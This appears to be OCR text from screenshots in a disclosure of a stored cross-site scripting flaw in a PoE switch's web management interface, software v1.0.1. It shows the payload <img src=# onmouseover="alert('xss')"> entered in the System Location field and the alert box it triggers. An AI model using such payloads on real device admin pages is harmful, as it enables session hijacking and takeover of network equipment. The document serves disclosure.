 2 4 6 8 10 12 14 16 18 20 22 24
1 3 5 7 9 11 13 15 17 19 21 23 25 26 27 28
Configuration
System
Information
IP
NTP
Time
Log
Virtual Stacking
Green Ethernet
Port Power Savings
Ports
System Information Configuration
System Contact
System Name
System Location <img src=# onmouseover="alert('xss
Save Reset
<img src=# onmouseover="alert('xss')">
1 3 5 7 9 11 13 15 17 19 21 23 25 26 27 28
xss
確定
Configuration
System
Information
IP
NTP
Time
Log
Virtual Stacking
Green Ethernet
Port Power Savings
Ports
DHCP
Security
Aggregation
Loop Protection
Spanning Tree
IPMC Profile
MVR
IPMC
LLDP
System Information
System
Contact
Name
Location
Hardware
MAC Address 00-03-ce-2a-33-13
Time
System Date 1970-01-01T00:26:36+00:00
System Uptime 0d 00:26:36
Software
Software Version PoE (standalone) v1.0.1
Acknowledgments Details
when moving the mouse pointer onto an image then XSS Script
will get execute.